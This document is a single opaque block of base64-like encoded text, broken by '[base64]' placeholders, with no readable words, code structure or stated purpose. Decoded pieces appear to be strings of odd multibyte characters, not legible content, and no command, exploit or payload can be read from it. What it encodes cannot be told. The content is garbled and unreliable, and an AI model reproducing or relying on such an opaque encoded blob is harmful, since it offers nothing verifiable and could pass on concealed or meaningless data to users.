m/6Lm26Liq6Lm/6Li26Liz6Lm/6Li26Li36Lm/6Liu6LmY6Lmi6Liu6Lm06Lme6Liq6Lm/6Lmv6Lmq6Lmh6Lm06Lm/6Lmv6Lm66Lmt6Lm76Lm/6Lmu6Liy6Liu6Lm06Lm/6Lmu6Liw6Lmk6Lmi6Lm/6Lmu6Li26Liz6Lis6Lm/6Lmu6Lmi6Lir6Lm36Lmm6Lm/6Lm26Lmq6Lm/6Lm76Lms6Liq6Lm/6Lmu6Lmg6Lir6Liz6Liy6Lm/6Lix6Liy6Lm/6Lmg6Lmi6Liq6Lm/6Lmu6Liu6Lmg6Lmx6Lm/6Lmu6Lmm6Lir6Lmx6Lmg6Lm/6Lmx6Lmq6Liq6Lm/6Lmu6Lmq6Lir6Lms6Li76Lm/6Lms6Lmi6Lm/6Lm36Lmw6Liq6Lm/6Lmu6Lmu6Lmm6Lml6Lm/6Lmu6Lms6Lir6Liz6Liy6Lm/6Liz6Lix6Lm/6Lmh6Lmq6Lm/6Lmn6Lmm6Lm/6Lmn6Lms6Lm/6Lm36Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Lm/6Lms6Lm/6Lm16Liq6Lm/6Lm56Lm56Liq6Lm/6Lmu6Lm36Lir6Li26Liz6Lm/6Lmz6Liy6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmu6Lm06Lmh6Lmz6Lm/6Lmu6Lm66Lm06Lmi6Lm/6Lmt6Liy6Liz6LmY6Liz6Liu6Lix6Lme6Lm/6Lmt6Lix6Liz6LmY6Lix6Liu6Liw6Lme6Lm/6Lmt6Liw6Liz6Lir6Liz6Lm/6Lix6Liq6Lm/6Lmt6Li26Liz6Lir6Liz6Lm/6Lix6Lm/6Li26Liq6Lm/6Lmt6Li06Lir6Liz6Lir6Liz6Lm/6Liy6Liq6Lm/6Liy6Liz6Liq6Lm/6Lmt6Lmm6Lir6Lir6Lmg6Lm/6Lmu6Liq6Liu6Lm/6Lms6Lmt6Lm/6Lm36Lml6Lm/6Lm06Lml6Lm/6Lm06Lmk6Lm/6Lm06Lm36Liq6Lm/6Lmt6Lms6Lmo6Lir6Li16Lm/6Lmq6Liq6Lm/6Lmt6Lm56Lmz6Lmr6Lm/6Lms6Lix6Lmq6Lmu6Lm/6Lms6Lmz6Lir6Lm36Lmq6Lm/6Lm06Lm16Liq6Lm/6Lms6Lmx6Lmi6Lmt6Lm/6Lms6Lm06Lmk6Liy6Lm/6Lmz6Li76Liz6Liz6Lm/6Lmz6Lmi6Lmt6Lir6Lmi6Lm/6Lmn6Lm/6Lm36Liq6Lm/6Lmz6Lmn6Lm76Lmk6Lm/6Lmz6Lmk6Lir6Liy6Liw6Lm/6Liu6Lir6LmY6Liy6Liu6Li76Lme6Lm/6Lmg6Liq6Liq6Lm/6Lmz6Lmr6Lmq6Lmv6Lm/6Lmz6Lmq6Lmx6Lmm6Lm/6Lmz6Lmv6Lir6Lmi6Lm66Lm/6Lm26Lmg6Liq6Lm/6Lmz6Lmt6Liu6Lix6Lm/6Lmz6Lms6Lir6Lmg6Lmo6Lm/6Lmx6Lm36Lm/6Lmw6Lmm6Liq6Lm/6Lmz6Lmx6Lms6Lm76Lm/6Lmz6Lmw6Lmq6Lms6Lm/6Lmz6Lm36Liu6Lmk6Lm/6Lmy6Lmi6Liu6Lmi6Lm/6Lmy6Lmg6Lir6Liz6Li06Lm/6Liy6Lix6Lm/6Lix6Liy6Lm/6Liw6Lix6Lm/6Li16Liz6Lm/6Liu6LmY6Lix6Liu6Li06Lme6Lm/6Lmq6Liu6Liq6Lm/6Lmy6Lm36Lmm6Lmo6Lm/6Lmx6Liw6Li76Liz6Lm/6Lmx6Li16Liz6Liz6Lm/6Lmx6Lmi6Lmo6Lmw6Lm/6Lmx6Lmq6Lmu6Li66Lm/6Lmx6Lms6Lir6Lm16Lmm6Lm/6Lm56Lms6Liq6Lm/6Lmw6Li26Li26Lis6Lm/6Lmw6Lmi6Lir6Lmk6Lmm6Lm/6Lmu6Lmi6Lm/6Lmu6Lmu6Lm/6Lmu6Lmw6Lm/6Lmt6Lm66Lm/6Lm16Lmi6Liq6Lm/6Lmw6Lmg6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lms6Lms6Lm/6Lmz6Liu6Liq6Lm/6Lmw6Lmn6Lmo6Lis6Lm/6Lmw6Lmm6Lir6Lmg6Lir6Liu6Lm/6Liz6Lm/6Liy6Liq6Lm/6Li36Li06Lm/6Lmu6Lmg6Lm/6Lmt6Lmn6Lm/6Lmx6Lmq6Liq6Lm/6Lmw6Lmk6Lmr6Liu6Lm/6Lmw6Lmr6Lmi6Lmx6Lm/6Lmw6Lmq6Lmm6Lir6Liu6Lm/6Lmu6Liq6Lm/6Lmw6Lmo6Liu6Liz6Lm/6Lmw6Lmv6Lir6Li36Li26Lm/6Lmq6Lmn6Liq6Lm/6Lmw6Lmu6Lir6Lmi6Lmv6Lm/6Lmi6Lmx6Lm/6Lmh6Liw6Lm/6Lmq6Lm36Lm/6Lm36Li26Liq6Lm/6Lmw6Lms6Lir6Lml6Lm36Lm/6Lmt6Lm66Liq6Lm/6Lmw6Lmz6Lir6Liz6Liy6Lm/6Lmr6Liu6Lm/6Lm16Liu6Lm/6Lm16Lmf6Lm76Lix6Liz6Liq6Lm/6Lmw6Lm66Lir6Liz6Liy6Lm/6Lmu6Lmh6Liq6Lm/6Lm36Lix6Lir6Liy6Li76Lm/6Li26Liz6Liq6Lm/6Lm36Li16Lir6Liz6Liz6Lm/6Liy6Liz6Lm/6Liy6Li76Liq6Lm/6Lm36Lmi6Lir6Lmk6Lm36Lm/6Lmv6Lmo6Liq6Lm/6Lm36Lmg6Lmv6Liu6Lm/6Lm36Lmn6Lmk6Liu6Lm/6Lm36Lmm6Lmv6Lir6Lmq6Lm/6Lmu6Liq6Lm/6Lm36Lmq6Lmu6Liu6Lm/6Lm36Liu6Lmu6Lms6Lm/6Lm36Lms6Lir6Lmz6Lmv6Lm/6Lmw6Lmr6Liq6Lm/6Lm36Lmw6Lir6Li06Liz6Lm/6Lmu6Liu6Lm/6Lmu6Liw6Lm/6Lmu6Li26Liq6Lm/6Lm36Lm76Liu6Li66Lm/6Lm26Lmz6Lir6Lit6Lmh6Lm/6Lmk6Liy6Lm/6Lmw6Lmq6Liq6Lm/6Lm26Lm36Lmw6Lm36Lm/6Lm16Li36Liz6Liz6Lm/6Lm16Li06Li26Liz6Lm/6Lm16Lmm6Lmx6Lmq6Lm/6Lm16Lmq6Lir6Lmx6Lmk6Lm/6Lm36Lmm6Liq6Lm/6Lm16Lmo6Lir6Li36Liz6Lm/6Li26LmY6Liz6Liu6Liw6Lme6Lm/6Liu6Lm16Liq6Lm/6Lm16Lmu6Li36Liz6Lm/6Lm16Lms6Lmn6Lmi6Lm/6Lm16Lm26Lmv6Lmg6Lm/6Lm16Lm76Lir6Li26Lix6Lm/6Li26Liw6Lm/6Li16Liz6Lm/6Li16Liy6Lm/6Li06Liz6Lm/6Li76Liz6Lm/6Li76Liy6Lm/6Li76Liw6Lm/6Li76Li26Lm/6Li66Li76Liq6Lm/6Lm06Liw6Lmg6Lir6Liu6Lm/6Lmf6Lm76Lix6Liz6Liq6Lm/6Lm06Lmm6Lmh6Lmg6Lm/6Lm06Lmr6Lmq6Lm36Lm/6Lm06Lmq6Lir6Lmk6Lmf6Lm76Lix6Liz6Lm/6Lmt6Lmg6Lm/6Lmt6Lm06Liq6Lm/6Lm06Lmu6Lmv6Lmh6Lm/6Lm06Lms6Lmt6Lm26Lm/6Lm76Li06Liz6Liz6Lm/6Lm66Lmi6Lmw6Liu6Lm/6Lm66Lms6Lm26Lmx6Lm/6Lm56Lmm6Lm36Lms6Lm/[base64]/[base64]/6Lm/6Lmh6Lix6Liq6Lm46Lmq6Lml6Lir6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/[base64]/6LmH6Lmi6Lm36Lmm6LmY6Lik6Lmt6Lms6Lm06Lik6Lme6Lir6Liq6Liu6Liz6Lm76Liw6Lmm6Li76Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liw6Lmg6Lip6Liz6Lm76Liy6Li76Lm/6Lm/6Lmg6LmY6Lmk6Lir6LikxpfGlMaYxprGl8aoxo/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouKrouKjouKTouZ/oubvouLHouLPouKTouKjouaHouLDouKjouKTouZzouKTouKjouaTouKvouKThir/hiqjhiqnhiqnhirLhirPouKTouK/[base64]/ouabouKvouLPoubvouLLouLHouLTouLDouKrouKroub/oub/ouaHouLfouL7ouL7ouKToubbouajouKTouKroubjouaHouLbouL7ouKToqKPoqLPoqLToqYPoqLboqYvoqLvoqYHoqY/ouZ/oubvouLHouLPouKTouKjoua/ouazouaDouaLoubfouarouazoua3ouZjouKTouavouazoubDoubfoua3ouaLoua7ouabouKTouZ7ouKjouKTouZ/oubvouLHouLPoqL3oqYHoqLzoqYPoqLPoqLHoqLjoqYzoqYHoqY/ouZ/oubvouLHouLPouKTouKjouaTouKvouKTvtpfvt6bvt6Hvt6Dvt6rvt6jvt6/vt6Hvt6nvt6zvtpvouKTouK/ouabouKvouLPoubvouLHouLbouaLouLrouKrouKrouKjouKTouLzouKTouLjouaHouLXouL7ouaTouKvouKThr4jhr6nhr6Phrpfhr6nhr6bhr6rhr6Lhr6LouKTouK/ouabouKvouLPoubvouaHouaLouaDouKrouKrouLjouaHouLTouL7ouKToqKPoqLPoqLToqYPoqLbouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqYvouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLvoqYHoqY/ouKTouLjouaHouLvouL7ouKToqJHoqYLouL/ouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLbouL/ouKzouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouL3oqLDoqLfoqLPouZ/oubvouLHouLPoqLLoqLjoqL3oqLnoqLvoqYPoqL3oqLHoqLPoqYHoqY/ouKTouLjoub7ouaboua/oubDouaboubjouaHouLbouL7ouaTouKvouKTJnMmxybHJssmq6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Liy6Li16Lix6Liq6Liq6Lio6Lik6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lik6Lio6Lmv6Lms6Lmg6Lmi6Lm36Lmq6Lms6Lmt6LmY6Lik6Lmr6Lms6Lmw6Lm36Lmt6Lmi6Lmu6Lmm6Lik6Lme6Lio6Lik6Li/[base64]/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmC6Li/6Lis6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96Lmv6Lmv6Lms6Lm06Lmf6Lm76Lix6Liz6Lik6Li46Lmh6Li76Li+6Lik6LmC6Lmv6Lm06Lmi6Lm66Lmw6Lmf6Lm76Lix6Liz6Li/6Lik6Lio6Lmk6Lir6Lik4K2z4K2w4K2h4K2u6Lik6Liv6Lmm6Lir6Liz6Lm76Liy6Li76Li06Lmn6Liq6Liq6Lio6Lik6Li96LmB6Li/[base64]/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouaXouaXouaXouaXouaXouaXouZ/[base64]/ouabouKvouLPoubvouLLouLLouLrouLbouKrouKrouKjouKTouZ/oubvouLHouLPouKDouLrouLfouLrouLbouLrouLbouZ/[base64]/[base64]/[base64]/[base64]/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzouaLouKTouKrouLjouaHouabouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/ouabouKvouLPoubvouLLouLrouLXouaXouKrouKrouZ7ouKvouKTouavoubHouabouaXouKTouK/ouKTouKDouKTouKrouLjouaHouabouZjouKTouaroua3oua3ouaboubHouYvouZfouY7ouY/ouKTouZ7ouL7ouaHouLXouLjouaHouaTouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaTouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLfouLLouLrouKrouKrouK/ouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouKTouKrouLjouaHouaHouZjouKTouaLoubPoubPouaboua3ouafouYDouavouaroua/ouafouKTouZ7ouKvouaHouafouKrouLjouaHouaDouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKTouafouaroubXouKTouKrouLjouaHouaDouZjouaTouKvouKTgqaHgqbfgqabgqZPgqabgqabgqaDgqbvgqbDgqafgqabgqbfouKTouK/[base64]/ouabouKvouLPoubvouLLouLLouLXouLHouKrouKrouLjouaHouLvouL7ouKTouYHoua/[base64]/ouabouaXoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouKToubHouarouaTouavoubfouKTouZ7ouL7ouLPoubvouLPouLjouYnouZjouaTouKvouKThtLjhtLHhtLDhtKrhtJjhtL/htLPhtLfhtLLhtKfouKTouK/ouabouKvouLPoubvouaLouLHouLDouKrouKrouZ7ouL7ouKTouYLoubHouarouaLoua/ouK/oubDouaboubHouarouaXouKTouLjouaHouLrouL7ouafouZjouKTouaDoubHouabouaLoubfouabouYboua/ouaboua7ouaboua3oubfouKTouZ7ouKvouKToubDoubfoubroua/ouabouKTouKrouLjouaHouLrouZjouKTouaroua3oua3ouaboubHouZfouaboubvoubfouKTouZ7ouL7ouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjouaHouaLouaDouajouaToubHouazoubboua3ouafouLnouZ/oubvouLHouLPouKDouaXouaXouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPoubHouaboua/ouaLoubfouaroubXouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouLDouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaroua3ouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLXouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLDouLXoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouLnouZ/oubvouLHouLPouLHouLLoubPoubvouZ/oubvouLHouLPouLHouLfoubPoubvouZ/oubvouLHouLPouLHouLPoubPoubvouZ/oubvouLHouLPouLHouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouZ/oubvouLHouLPouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubvouK7oubDouavouaLouafouazoubTouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLLouLPoubPoubvouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouLPouK3ouLLouLXouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLHoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouLnouaHouabouaXouazoubHouaboubjouaDouazoua3oubfouaboua3oubfouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouZ/oubvouLHouLHouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouazoubDouaroubfouarouazoua3ouLnouZ/oubvouLHouLPouaLouaHoubDouazoua/oubboubfouabouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubnouK7ouaroua3ouafouaboubvouLnouZ/oubvouLHouLPouK7ouLLouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouazoubPouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouabouaXoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouKTouKjouKTouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouK7ouLLoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouLnouZ/oubvouLHouLPouLLoubPoubvouZ/oubvouLHouLPouKTouKjouaTouKvouKTvhY/vhZPvhZDvhZXvhZjouKTouK/ouabouKvouLPoubvouLLouabouLfouLLouKrouKrouKjouKTouZ/oubvouLHouLPoubHouaTouaHouaLouKvouLPouK/ouLPouK/ouLPouK/ouK3ouLLouKrouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubHouafouaboubHouK7oubHouaLouafouaroubboubDouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouYPoua7ouabouafouarouaLouKvoua7ouaLoubvouK7oubTouarouafoubfouavouLnouZ/oubvouLHouLPouLfouLrouLDoubPoubvouKrouZ/oubvouLHouLPoubjouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPoubjoubHouarouaTouavoubfouLnouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouLnouZ/oubvouLHouLPouLPouZ/oubvouLHouLPouaLoubboubfouazouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7oub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouK/ouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouKnouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7ouaXouaLoua7ouaroua/oubrouLnouZ/oubvouLHouLPouZ/oubvouLHouLHouYLoubHouarouaLoua/ouZ/oubvouLHouLHouK/ouZ/oubvouLHouLPoubDouaboubHouarouaXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnoua3ouazoubHoua7ouaLoua/ouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7ouKTouKjouaTouKvouKThm7Thm6bhm6Hhm6jhm6rhm7fouKTouK/ouabouKvouLPoubvouLbouLPouLPouKrouKrouKjouKTouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouK7oua7ouazoubnouK7ouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaHouazoubvouK7oubDouaroubnouaroua3ouaTouLnouZ/oubvouLHouLPouaHouazoubHouafouaboubHouK7ouaHouazoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPoubjoua7ouaLoubHouaTouaroua3ouK7oubfouazoubPouLnouZ/oubvouLHouLPouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLHouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLHouLHouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLDoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLToubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLfouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubTouarouafoubfouavouLnouZ/oubvouLHouLPouLLouLPouLPouKbouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7ouaHouazoubfoubfouazoua7ouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubfouaroubfoua/ouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPouKTouKjouaTouKvouKTgrbPgrbDgraHgra7ouKTouK/ouabouKvouLPoubvouLLouLvouLTouafouKrouKrouKjouKTouZ/oubvouLHouLPoubjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjhqKHhqLLhqKXhqLHhqLvhqLjhqKDouKTouK/ouabouKvouLPoubvouLrouLHouaDouKrouKrouKjouKTouLnouZ/oubvouLHouLPouKTouKjouaTouKvouKTgvoLgvoPgvo7gvo7gvo/gvoTouKTouK/ouabouKvouLPoubvouLLouaHouLrouLTouKrouKrouKjouKTouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzouaroua7ouaTouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXoua/ouazouaLoubfouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua7ouaLoubHouaTouaroua3ouK7oubHouarouaTouavoubfouLnouZ/oubvouLHouLPouLPoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoua7ouaboubDoubDouaLouaTouabouZ/oubvouLHouLPouK3ouKTouKjouaHouLDouKjouKTouZzoubPouZ/oubvouLHouLPoubjouafouaroubDoubPoua/ouaLoubrouLnouZ/oubvouLHouLPouaHoua/ouazouaDouajouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaDouazoua/ouazoubHouLnouZ/oubvouLHouLPouKDouLLouaXouLHouLPouLHouLXouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubDouaroubnouabouLnouZ/oubvouLHouLPouLLouLboubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjouaXouazoua3oubfouK7oubTouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLXouLPouLPouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubPouaLouafouafouaroua3ouaTouK7oua/ouabouaXoubfouLnouZ/oubvouLHouLPouLfouLvoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoua/ouaroua3ouabouK7ouavouabouarouaTouavoubfouLnouZ/oubvouLHouLPouLLouLfoubPoubvouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoubfouaboubvoubfouK7ouaLoua/ouarouaToua3ouLnouZ/oubvouLHouLPoua/ouabouaXoubfouZ/oubvouLHouLPouKLouaroua7oubPouazoubHoubfouaLoua3oubfouLjoub7ouKTouKjouKTouK3ouKTouKjouaHouLDouKjouKTouZ/oubvouLHouLPouaXouazoubHoua7ouZ/oubvouLHouLPoubjouKTouKjouaTouKvouKThqLjh